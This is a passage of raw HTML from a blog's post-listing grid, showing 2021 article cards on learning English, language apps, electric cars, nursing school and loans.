	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/udemy-school-to-learn-at-your-own-pace/" rel="bookmark" title="Udemy School to Learn at your own Pace"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Udemy-Courses-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Udemy-Courses-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Udemy-Courses-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Udemy School" title="Udemy School to Learn at your own Pace"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/udemy-school-to-learn-at-your-own-pace/" rel="bookmark" title="Udemy School to Learn at your own Pace">Udemy School to Learn at your own Pace</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-03T16:28:32+00:00" >September 3, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/udemy-school-to-learn-at-your-own-pace/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Udemy has over 100,000 courses that you use to learn at your own pace.



Founded in 2010 the bulk...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/home-schooling-vs-in-person/" rel="bookmark" title="Home Schooling Vs In Person"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/09/Home-Schooling-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/09/Home-Schooling-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/09/Home-Schooling-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Home Schooling" title="Home Schooling Vs In Person"/></a></div>                <a href="https://everythinglearner.com/category/education/home-schooling/" class="td-post-category">Home Schooling</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/home-schooling-vs-in-person/" rel="bookmark" title="Home Schooling Vs In Person">Home Schooling Vs In Person</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T16:03:30+00:00" >September 1, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/home-schooling-vs-in-person/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Today we are able to see how well home schooling has been working.



This is true for kids everywhere...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/easy-english-can-it-be-true/" rel="bookmark" title="Easy English &#8211; Can it be true ?"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Easy-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Easy-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Easy-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Easy English" title="Easy English &#8211; Can it be true ?"/></a></div>                <a href="https://everythinglearner.com/category/learn-english/easy-english/" class="td-post-category">Easy English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/easy-english-can-it-be-true/" rel="bookmark" title="Easy English &#8211; Can it be true ?">Easy English &#8211; Can it be true ?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-30T23:58:42+00:00" >August 30, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/easy-english-can-it-be-true/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Many sites, APPS, and courses promise Easy English.



But can this be true ?



Are they...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/electric-car-range-limits-are-a-problem/" rel="bookmark" title="Electric Car Range limits are a Problem"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Electric-Car-Range-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Electric-Car-Range-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Electric-Car-Range-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Electric Car Range" title="Electric Car Range limits are a Problem"/></a></div>                <a href="https://everythinglearner.com/category/automotive-technology/" class="td-post-category">Automotive Technology</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/electric-car-range-limits-are-a-problem/" rel="bookmark" title="Electric Car Range limits are a Problem">Electric Car Range limits are a Problem</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-27T20:14:05+00:00" >August 27, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/electric-car-range-limits-are-a-problem/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The Short Electric Car Range is a problem for the average American.



The range is how far you can...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/electric-suv-and-electricity/" rel="bookmark" title="Electric SUV and Electricity"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Electric-SUV-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Electric-SUV-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Electric-SUV-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Electric SUV" title="Electric SUV and Electricity"/></a></div>                <a href="https://everythinglearner.com/category/electric-car-batteries/" class="td-post-category">Electric Car Batteries</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/electric-suv-and-electricity/" rel="bookmark" title="Electric SUV and Electricity">Electric SUV and Electricity</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-26T23:09:00+00:00" >August 26, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/electric-suv-and-electricity/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The rise of the Electric SUV has a dark spectre.



Our Electric Power Grid is already too close to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/is-english-hard-to-learn/" rel="bookmark" title="Is English hard to Learn"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="English is Hard to Learn" title="Is English hard to Learn"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/is-english-hard-to-learn/" rel="bookmark" title="Is English hard to Learn">Is English hard to Learn</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T18:40:07+00:00" >August 25, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/is-english-hard-to-learn/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
English is definitely known to be a hard language to learn.



It can be even harder depending upon what...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/the-problem-with-electric-car-batteries/" rel="bookmark" title="The Problem with Electric Car Batteries"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Electric-Car-Batteries-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Electric-Car-Batteries-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Electric-Car-Batteries-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Electric Car Batteries" title="The Problem with Electric Car Batteries"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/" class="td-post-category">Buying Electric Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/the-problem-with-electric-car-batteries/" rel="bookmark" title="The Problem with Electric Car Batteries">The Problem with Electric Car Batteries</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T17:38:53+00:00" >August 24, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/the-problem-with-electric-car-batteries/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
What are the main problems with Electric Car Batteries and should I be concerned ?



On the surface Electric...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/why-are-people-buying-electric-cars/" rel="bookmark" title="Why are people Buying Electric Cars"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Buy-Electric-Cars-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Buy-Electric-Cars-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Buy-Electric-Cars-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Buy Electric Cars" title="Why are people Buying Electric Cars"/></a></div>                <a href="https://everythinglearner.com/category/auto/" class="td-post-category">Auto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/why-are-people-buying-electric-cars/" rel="bookmark" title="Why are people Buying Electric Cars">Why are people Buying Electric Cars</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-23T20:27:43+00:00" >August 23, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/why-are-people-buying-electric-cars/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Are People right to consider Buying Electric Cars now ?



Why are their so much Demand for the Electric...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/best-software-to-learn-english/" rel="bookmark" title="Best Software to Learn English"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Language-leaning-Software-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Language-leaning-Software-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Language-leaning-Software-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Software to Learn English" title="Best Software to Learn English"/></a></div>                <a href="https://everythinglearner.com/category/best-app-to-learn-a-language/" class="td-post-category">Best App to Learn a Language</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/best-software-to-learn-english/" rel="bookmark" title="Best Software to Learn English">Best Software to Learn English</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-17T18:54:38+00:00" >August 17, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/best-software-to-learn-english/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
If you are learning English then you need to ask What is the Best Software to Learn English with.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/best-app-to-learn-a-language/" rel="bookmark" title="Best APP to learn a Language"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Best-APP-for-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Best-APP-for-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Best-APP-for-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Best APP to Learn a Language" title="Best APP to learn a Language"/></a></div>                <a href="https://everythinglearner.com/category/american-english/" class="td-post-category">American English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/best-app-to-learn-a-language/" rel="bookmark" title="Best APP to learn a Language">Best APP to learn a Language</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-12T23:07:57+00:00" >August 12, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/best-app-to-learn-a-language/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
If you want to learn a new language then you want the Best APP to learn a Language.



English...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/babbel-to-learn-english/" rel="bookmark" title="Babbel to Learn English"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Babbel-learn-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Babbel-learn-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Babbel-learn-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Babbel APP" title="Babbel to Learn English"/></a></div>                <a href="https://everythinglearner.com/category/babbel-for-english/" class="td-post-category">Babbel for English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/babbel-to-learn-english/" rel="bookmark" title="Babbel to Learn English">Babbel to Learn English</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-09T17:52:52+00:00" >August 9, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/babbel-to-learn-english/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
One of the most promoted APP for learning English is Babbel.



You can easily learn English this way and...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/how-can-i-learn-english-for-free/" rel="bookmark" title="How can I learn English for Free"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/08/Learn-English-for-Free-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/08/Learn-English-for-Free-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/08/Learn-English-for-Free-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learn English for Free" title="How can I learn English for Free"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/how-can-i-learn-english-for-free/" rel="bookmark" title="How can I learn English for Free">How can I learn English for Free</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-05T15:56:08+00:00" >August 5, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/how-can-i-learn-english-for-free/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
You can Learn English for free is absolutely free but there are trade offs.



Generally speaking learning for Free...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/hello-talk-app-for-english/" rel="bookmark" title="Hello Talk APP for English"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/07/Hello-Talk-APP-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/07/Hello-Talk-APP-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/07/Hello-Talk-APP-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Hello Talk APP" title="Hello Talk APP for English"/></a></div>                <a href="https://everythinglearner.com/category/american-english/" class="td-post-category">American English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/hello-talk-app-for-english/" rel="bookmark" title="Hello Talk APP for English">Hello Talk APP for English</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T19:49:35+00:00" >July 28, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/hello-talk-app-for-english/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The Hello Talk APP is a great choice when you are starting out learning English.



You will be able...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-english-using-apps/" rel="bookmark" title="Learn English Using APPS"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/07/Learn-English-using-APPS-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/07/Learn-English-using-APPS-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/07/Learn-English-using-APPS-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learning English at Home" title="Learn English Using APPS"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-english-using-apps/" rel="bookmark" title="Learn English Using APPS">Learn English Using APPS</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-22T20:15:13+00:00" >July 22, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-english-using-apps/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
To Learn English using APPS is both possible and challenging.



The biggest challenge is that the APPS for learning...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/get-into-nursing-school/" rel="bookmark" title="Get into Nursing School"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/03/Get-into-Nursing-School-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/03/Get-into-Nursing-School-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/03/Get-into-Nursing-School-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Get into Nursing School" title="Get into Nursing School"/></a></div>                <a href="https://everythinglearner.com/category/nursing-degrees/" class="td-post-category">Nursing Degrees</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/get-into-nursing-school/" rel="bookmark" title="Get into Nursing School">Get into Nursing School</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-05T18:48:53+00:00" >March 5, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/get-into-nursing-school/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Getting into Nursing School is different than many other career paths.



There are a number of steps you will...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/english-technical-writing-degree/" rel="bookmark" title="English Technical Writing Degree"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/03/Technical-Writing-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/03/Technical-Writing-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/03/Technical-Writing-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Technical Writing" title="English Technical Writing Degree"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/english-technical-writing-degree/" rel="bookmark" title="English Technical Writing Degree">English Technical Writing Degree</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T20:59:48+00:00" >March 2, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/english-technical-writing-degree/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
An English Degree or Technical Writing Degree offers a direction to a Career path that is rewarding and lucrative.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/american-english-differences/" rel="bookmark" title="American English differences"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/03/American-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/03/American-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/03/American-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="American English" title="American English differences"/></a></div>                <a href="https://everythinglearner.com/category/american-english/" class="td-post-category">American English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/american-english-differences/" rel="bookmark" title="American English differences">American English differences</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T20:45:37+00:00" >March 2, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/american-english-differences/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
American English is a recent new comer to the languages and is as the name implies English that originates in the United...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-to-write-english/" rel="bookmark" title="Learn to Write English"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/03/Write-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/03/Write-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/03/Write-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Write English" title="Learn to Write English"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-to-write-english/" rel="bookmark" title="Learn to Write English">Learn to Write English</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T17:35:03+00:00" >March 2, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-to-write-english/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Learning how to Write English is your Last step.



It is the hardest to do and you should be...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-to-read-english/" rel="bookmark" title="Learn to Read English"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/03/Read-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/03/Read-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/03/Read-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Read English" title="Learn to Read English"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-to-read-english/" rel="bookmark" title="Learn to Read English">Learn to Read English</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T17:28:28+00:00" >March 2, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-to-read-english/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Learning how to Read English is the second stage.



To get to this point you should have completed learning...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/payday-loan-consolidation/" rel="bookmark" title="PayDay Loan Consolidation"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/02/PayDay-Loans-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/02/PayDay-Loans-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/02/PayDay-Loans-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Payday Loan" title="PayDay Loan Consolidation"/></a></div>                <a href="https://everythinglearner.com/category/finance/" class="td-post-category">Finance</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/payday-loan-consolidation/" rel="bookmark" title="PayDay Loan Consolidation">PayDay Loan Consolidation</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T18:39:12+00:00" >February 10, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/payday-loan-consolidation/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
While Payday Loans are a great way to get past a short term emergency, they are not a long term money solution...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/student-loans/" rel="bookmark" title="Student Loans and How to Get Them"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/02/Student-Loan-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/02/Student-Loan-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/02/Student-Loan-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Student Loans" title="Student Loans and How to Get Them"/></a></div>                <a href="https://everythinglearner.com/category/finance/" class="td-post-category">Finance</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/student-loans/" rel="bookmark" title="Student Loans and How to Get Them">Student Loans and How to Get Them</a></h3>

            <div class="td-module-meta-info">
